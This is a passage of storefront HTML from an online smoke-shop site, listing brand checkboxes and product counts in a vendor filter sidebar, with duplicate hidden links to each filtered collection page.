                              <a href="/collections/newest-items?filter.p.vendor=Dangle+Supply" style="opacity:0;position:absolute;z-index:-999999">Dangle Supply</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DankStop" class="checkbox" id="sidebar-filter.p.vendor-18" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-18" class="flex items-baseline gap-1">DankStop<span class="text-sm text-opacity">(42)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=DankStop" style="opacity:0;position:absolute;z-index:-999999">DankStop</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="DaVinci" class="checkbox" id="sidebar-filter.p.vendor-19" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-19" class="flex items-baseline gap-1">DaVinci<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=DaVinci" style="opacity:0;position:absolute;z-index:-999999">DaVinci</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Diamond Glass" class="checkbox" id="sidebar-filter.p.vendor-20" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-20" class="flex items-baseline gap-1">Diamond Glass<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Diamond+Glass" style="opacity:0;position:absolute;z-index:-999999">Diamond Glass</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dip Devices" class="checkbox" id="sidebar-filter.p.vendor-21" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-21" class="flex items-baseline gap-1">Dip Devices<span class="text-sm text-opacity">(18)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Dip+Devices" style="opacity:0;position:absolute;z-index:-999999">Dip Devices</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Doritos" class="checkbox" id="sidebar-filter.p.vendor-22" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-22" class="flex items-baseline gap-1">Doritos<span class="text-sm text-opacity">(4)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Doritos" style="opacity:0;position:absolute;z-index:-999999">Doritos</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Dr. Dabber" class="checkbox" id="sidebar-filter.p.vendor-23" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-23" class="flex items-baseline gap-1">Dr. Dabber<span class="text-sm text-opacity">(23)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Dr.+Dabber" style="opacity:0;position:absolute;z-index:-999999">Dr. Dabber</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Elements" class="checkbox" id="sidebar-filter.p.vendor-24" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-24" class="flex items-baseline gap-1">Elements<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Elements" style="opacity:0;position:absolute;z-index:-999999">Elements</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Empire Glassworks" class="checkbox" id="sidebar-filter.p.vendor-25" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-25" class="flex items-baseline gap-1">Empire Glassworks<span class="text-sm text-opacity">(72)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Empire+Glassworks" style="opacity:0;position:absolute;z-index:-999999">Empire Glassworks</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Eyce" class="checkbox" id="sidebar-filter.p.vendor-26" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-26" class="flex items-baseline gap-1">Eyce<span class="text-sm text-opacity">(21)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Eyce" style="opacity:0;position:absolute;z-index:-999999">Eyce</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="FABCBD" class="checkbox" id="sidebar-filter.p.vendor-27" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-27" class="flex items-baseline gap-1">FABCBD<span class="text-sm text-opacity">(7)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=FABCBD" style="opacity:0;position:absolute;z-index:-999999">FABCBD</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Famous Brandz" class="checkbox" id="sidebar-filter.p.vendor-28" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-28" class="flex items-baseline gap-1">Famous Brandz<span class="text-sm text-opacity">(35)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Famous+Brandz" style="opacity:0;position:absolute;z-index:-999999">Famous Brandz</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Famous X" class="checkbox" id="sidebar-filter.p.vendor-29" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-29" class="flex items-baseline gap-1">Famous X<span class="text-sm text-opacity">(11)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Famous+X" style="opacity:0;position:absolute;z-index:-999999">Famous X</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="FocusV" class="checkbox" id="sidebar-filter.p.vendor-30" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-30" class="flex items-baseline gap-1">FocusV<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=FocusV" style="opacity:0;position:absolute;z-index:-999999">FocusV</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Freeze Pipe" class="checkbox" id="sidebar-filter.p.vendor-31" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-31" class="flex items-baseline gap-1">Freeze Pipe<span class="text-sm text-opacity">(7)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Freeze+Pipe" style="opacity:0;position:absolute;z-index:-999999">Freeze Pipe</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="G Pen" class="checkbox" id="sidebar-filter.p.vendor-32" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-32" class="flex items-baseline gap-1">G Pen<span class="text-sm text-opacity">(11)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=G+Pen" style="opacity:0;position:absolute;z-index:-999999">G Pen</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glassheads" class="checkbox" id="sidebar-filter.p.vendor-33" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-33" class="flex items-baseline gap-1">Glassheads<span class="text-sm text-opacity">(8)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Glassheads" style="opacity:0;position:absolute;z-index:-999999">Glassheads</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Glasshouse" class="checkbox" id="sidebar-filter.p.vendor-34" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-34" class="flex items-baseline gap-1">Glasshouse<span class="text-sm text-opacity">(12)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Glasshouse" style="opacity:0;position:absolute;z-index:-999999">Glasshouse</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Goody Glass" class="checkbox" id="sidebar-filter.p.vendor-35" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-35" class="flex items-baseline gap-1">Goody Glass<span class="text-sm text-opacity">(13)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Goody+Glass" style="opacity:0;position:absolute;z-index:-999999">Goody Glass</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Grasscity" class="checkbox" id="sidebar-filter.p.vendor-36" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-36" class="flex items-baseline gap-1">Grasscity<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Grasscity" style="opacity:0;position:absolute;z-index:-999999">Grasscity</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Grateful Dead x Pulsar" class="checkbox" id="sidebar-filter.p.vendor-37" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-37" class="flex items-baseline gap-1">Grateful Dead x Pulsar<span class="text-sm text-opacity">(12)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Grateful+Dead+x+Pulsar" style="opacity:0;position:absolute;z-index:-999999">Grateful Dead x Pulsar</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="GRAV" class="checkbox" id="sidebar-filter.p.vendor-38" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-38" class="flex items-baseline gap-1">GRAV<span class="text-sm text-opacity">(64)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=GRAV" style="opacity:0;position:absolute;z-index:-999999">GRAV</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="GRAV® STAX" class="checkbox" id="sidebar-filter.p.vendor-39" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-39" class="flex items-baseline gap-1">GRAV® STAX<span class="text-sm text-opacity">(11)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=GRAV%C2%AE+STAX" style="opacity:0;position:absolute;z-index:-999999">GRAV® STAX</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Happy Kit" class="checkbox" id="sidebar-filter.p.vendor-40" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-40" class="flex items-baseline gap-1">Happy Kit<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Happy+Kit" style="opacity:0;position:absolute;z-index:-999999">Happy Kit</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Haygood" class="checkbox" id="sidebar-filter.p.vendor-41" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-41" class="flex items-baseline gap-1">Haygood<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Haygood" style="opacity:0;position:absolute;z-index:-999999">Haygood</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="HeadyPet" class="checkbox" id="sidebar-filter.p.vendor-42" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-42" class="flex items-baseline gap-1">HeadyPet<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=HeadyPet" style="opacity:0;position:absolute;z-index:-999999">HeadyPet</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Hemper" class="checkbox" id="sidebar-filter.p.vendor-43" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-43" class="flex items-baseline gap-1">Hemper<span class="text-sm text-opacity">(57)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Hemper" style="opacity:0;position:absolute;z-index:-999999">Hemper</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="High Five" class="checkbox" id="sidebar-filter.p.vendor-44" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-44" class="flex items-baseline gap-1">High Five<span class="text-sm text-opacity">(39)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=High+Five" style="opacity:0;position:absolute;z-index:-999999">High Five</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Honeybee Herb" class="checkbox" id="sidebar-filter.p.vendor-45" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-45" class="flex items-baseline gap-1">Honeybee Herb<span class="text-sm text-opacity">(176)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Honeybee+Herb" style="opacity:0;position:absolute;z-index:-999999">Honeybee Herb</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Human Grade" class="checkbox" id="sidebar-filter.p.vendor-46" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-46" class="flex items-baseline gap-1">Human Grade<span class="text-sm text-opacity">(8)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Human+Grade" style="opacity:0;position:absolute;z-index:-999999">Human Grade</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Human Sucks" class="checkbox" id="sidebar-filter.p.vendor-47" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-47" class="flex items-baseline gap-1">Human Sucks<span class="text-sm text-opacity">(8)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Human+Sucks" style="opacity:0;position:absolute;z-index:-999999">Human Sucks</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jane West" class="checkbox" id="sidebar-filter.p.vendor-48" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-48" class="flex items-baseline gap-1">Jane West<span class="text-sm text-opacity">(51)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Jane+West" style="opacity:0;position:absolute;z-index:-999999">Jane West</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Jay and Silent Bob" class="checkbox" id="sidebar-filter.p.vendor-49" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-49" class="flex items-baseline gap-1">Jay and Silent Bob<span class="text-sm text-opacity">(18)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Jay+and+Silent+Bob" style="opacity:0;position:absolute;z-index:-999999">Jay and Silent Bob</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="JM Plastic" class="checkbox" id="sidebar-filter.p.vendor-50" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-50" class="flex items-baseline gap-1">JM Plastic<span class="text-sm text-opacity">(17)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=JM+Plastic" style="opacity:0;position:absolute;z-index:-999999">JM Plastic</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Juicy Jays" class="checkbox" id="sidebar-filter.p.vendor-51" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-51" class="flex items-baseline gap-1">Juicy Jays<span class="text-sm text-opacity">(9)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Juicy+Jays" style="opacity:0;position:absolute;z-index:-999999">Juicy Jays</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="King Palm" class="checkbox" id="sidebar-filter.p.vendor-52" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-52" class="flex items-baseline gap-1">King Palm<span class="text-sm text-opacity">(8)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=King+Palm" style="opacity:0;position:absolute;z-index:-999999">King Palm</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Kozo" class="checkbox" id="sidebar-filter.p.vendor-53" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-53" class="flex items-baseline gap-1">Kozo<span class="text-sm text-opacity">(13)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Kozo" style="opacity:0;position:absolute;z-index:-999999">Kozo</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="LA Pipes" class="checkbox" id="sidebar-filter.p.vendor-54" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-54" class="flex items-baseline gap-1">LA Pipes<span class="text-sm text-opacity">(101)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=LA+Pipes" style="opacity:0;position:absolute;z-index:-999999">LA Pipes</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Lion Rolling Circus" class="checkbox" id="sidebar-filter.p.vendor-55" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-55" class="flex items-baseline gap-1">Lion Rolling Circus<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Lion+Rolling+Circus" style="opacity:0;position:absolute;z-index:-999999">Lion Rolling Circus</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Lookah" class="checkbox" id="sidebar-filter.p.vendor-56" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-56" class="flex items-baseline gap-1">Lookah<span class="text-sm text-opacity">(10)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Lookah" style="opacity:0;position:absolute;z-index:-999999">Lookah</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="My Bud Vase" class="checkbox" id="sidebar-filter.p.vendor-57" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-57" class="flex items-baseline gap-1">My Bud Vase<span class="text-sm text-opacity">(23)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=My+Bud+Vase" style="opacity:0;position:absolute;z-index:-999999">My Bud Vase</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Myster" class="checkbox" id="sidebar-filter.p.vendor-58" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-58" class="flex items-baseline gap-1">Myster<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Myster" style="opacity:0;position:absolute;z-index:-999999">Myster</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="ONGROK" class="checkbox" id="sidebar-filter.p.vendor-59" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-59" class="flex items-baseline gap-1">ONGROK<span class="text-sm text-opacity">(40)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=ONGROK" style="opacity:0;position:absolute;z-index:-999999">ONGROK</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ooze" class="checkbox" id="sidebar-filter.p.vendor-60" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-60" class="flex items-baseline gap-1">Ooze<span class="text-sm text-opacity">(72)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Ooze" style="opacity:0;position:absolute;z-index:-999999">Ooze</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Original Kavatza" class="checkbox" id="sidebar-filter.p.vendor-61" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-61" class="flex items-baseline gap-1">Original Kavatza<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Original+Kavatza" style="opacity:0;position:absolute;z-index:-999999">Original Kavatza</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Papa&#39;s Herb" class="checkbox" id="sidebar-filter.p.vendor-62" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-62" class="flex items-baseline gap-1">Papa&#39;s Herb<span class="text-sm text-opacity">(11)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Papa%26%2339%3Bs+Herb" style="opacity:0;position:absolute;z-index:-999999">Papa&#39;s Herb</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="PAX" class="checkbox" id="sidebar-filter.p.vendor-63" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-63" class="flex items-baseline gap-1">PAX<span class="text-sm text-opacity">(10)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=PAX" style="opacity:0;position:absolute;z-index:-999999">PAX</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Phoenician Grinders" class="checkbox" id="sidebar-filter.p.vendor-64" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-64" class="flex items-baseline gap-1">Phoenician Grinders<span class="text-sm text-opacity">(8)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Phoenician+Grinders" style="opacity:0;position:absolute;z-index:-999999">Phoenician Grinders</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="PieceMaker" class="checkbox" id="sidebar-filter.p.vendor-65" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-65" class="flex items-baseline gap-1">PieceMaker<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=PieceMaker" style="opacity:0;position:absolute;z-index:-999999">PieceMaker</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Prism Water Pipes" class="checkbox" id="sidebar-filter.p.vendor-66" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-66" class="flex items-baseline gap-1">Prism Water Pipes<span class="text-sm text-opacity">(14)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Prism+Water+Pipes" style="opacity:0;position:absolute;z-index:-999999">Prism Water Pipes</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Puff Puff Pass" class="checkbox" id="sidebar-filter.p.vendor-67" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-67" class="flex items-baseline gap-1">Puff Puff Pass<span class="text-sm text-opacity">(13)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Puff+Puff+Pass" style="opacity:0;position:absolute;z-index:-999999">Puff Puff Pass</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Puffco" class="checkbox" id="sidebar-filter.p.vendor-68" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-68" class="flex items-baseline gap-1">Puffco<span class="text-sm text-opacity">(21)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Puffco" style="opacity:0;position:absolute;z-index:-999999">Puffco</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Pulsar" class="checkbox" id="sidebar-filter.p.vendor-69" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-69" class="flex items-baseline gap-1">Pulsar<span class="text-sm text-opacity">(206)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Pulsar" style="opacity:0;position:absolute;z-index:-999999">Pulsar</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Queen of Bud" class="checkbox" id="sidebar-filter.p.vendor-70" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-70" class="flex items-baseline gap-1">Queen of Bud<span class="text-sm text-opacity">(13)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Queen+of+Bud" style="opacity:0;position:absolute;z-index:-999999">Queen of Bud</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Quik Wikk" class="checkbox" id="sidebar-filter.p.vendor-71" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-71" class="flex items-baseline gap-1">Quik Wikk<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Quik+Wikk" style="opacity:0;position:absolute;z-index:-999999">Quik Wikk</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Randy&#39;s" class="checkbox" id="sidebar-filter.p.vendor-72" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-72" class="flex items-baseline gap-1">Randy&#39;s<span class="text-sm text-opacity">(7)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Randy%26%2339%3Bs" style="opacity:0;position:absolute;z-index:-999999">Randy&#39;s</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="RAW" class="checkbox" id="sidebar-filter.p.vendor-73" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-73" class="flex items-baseline gap-1">RAW<span class="text-sm text-opacity">(29)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=RAW" style="opacity:0;position:absolute;z-index:-999999">RAW</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ric Flair Drip" class="checkbox" id="sidebar-filter.p.vendor-74" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-74" class="flex items-baseline gap-1">Ric Flair Drip<span class="text-sm text-opacity">(5)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Ric+Flair+Drip" style="opacity:0;position:absolute;z-index:-999999">Ric Flair Drip</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Ryot" class="checkbox" id="sidebar-filter.p.vendor-75" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-75" class="flex items-baseline gap-1">Ryot<span class="text-sm text-opacity">(14)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Ryot" style="opacity:0;position:absolute;z-index:-999999">Ryot</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Smoke Cartel" class="checkbox" id="sidebar-filter.p.vendor-76" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-76" class="flex items-baseline gap-1">Smoke Cartel<span class="text-sm text-opacity">(357)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Smoke+Cartel" style="opacity:0;position:absolute;z-index:-999999">Smoke Cartel</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="SnowTree" class="checkbox" id="sidebar-filter.p.vendor-77" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-77" class="flex items-baseline gap-1">SnowTree<span class="text-sm text-opacity">(13)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=SnowTree" style="opacity:0;position:absolute;z-index:-999999">SnowTree</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Softglass" class="checkbox" id="sidebar-filter.p.vendor-78" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-78" class="flex items-baseline gap-1">Softglass<span class="text-sm text-opacity">(8)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Softglass" style="opacity:0;position:absolute;z-index:-999999">Softglass</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stache Products" class="checkbox" id="sidebar-filter.p.vendor-79" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-79" class="flex items-baseline gap-1">Stache Products<span class="text-sm text-opacity">(10)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Stache+Products" style="opacity:0;position:absolute;z-index:-999999">Stache Products</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Stoner" class="checkbox" id="sidebar-filter.p.vendor-80" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-80" class="flex items-baseline gap-1">Stoner<span class="text-sm text-opacity">(17)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Stoner" style="opacity:0;position:absolute;z-index:-999999">Stoner</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Storz &amp; Bickel" class="checkbox" id="sidebar-filter.p.vendor-81" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-81" class="flex items-baseline gap-1">Storz &amp; Bickel<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Storz+%26amp%3B+Bickel" style="opacity:0;position:absolute;z-index:-999999">Storz &amp; Bickel</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="Tank Glass" class="checkbox" id="sidebar-filter.p.vendor-82" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-82" class="flex items-baseline gap-1">Tank Glass<span class="text-sm text-opacity">(7)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=Tank+Glass" style="opacity:0;position:absolute;z-index:-999999">Tank Glass</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Freeze Dried Candy Store" class="checkbox" id="sidebar-filter.p.vendor-83" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-83" class="flex items-baseline gap-1">The Freeze Dried Candy Store<span class="text-sm text-opacity">(7)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=The+Freeze+Dried+Candy+Store" style="opacity:0;position:absolute;z-index:-999999">The Freeze Dried Candy Store</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Original Nectar Collector" class="checkbox" id="sidebar-filter.p.vendor-84" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-84" class="flex items-baseline gap-1">The Original Nectar Collector<span class="text-sm text-opacity">(6)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=The+Original+Nectar+Collector" style="opacity:0;position:absolute;z-index:-999999">The Original Nectar Collector</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="The Stash Shack" class="checkbox" id="sidebar-filter.p.vendor-85" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-85" class="flex items-baseline gap-1">The Stash Shack<span class="text-sm text-opacity">(42)</span>
                            
                              <a href="/collections/newest-items?filter.p.vendor=The+Stash+Shack" style="opacity:0;position:absolute;z-index:-999999">The Stash Shack</a>
                            
                          </label>
                        </li><li class="flex items-center gap-3">
                          <input name="filter.p.vendor" value="THEFABCBD" class="checkbox" id="sidebar-filter.p.vendor-86" type="checkbox" />
                          <label for="sidebar-filter.p.vendor-86" class="flex items-baseline gap-1">THEFABCBD<span class="text-sm text-opacity">(7)</span>
                            
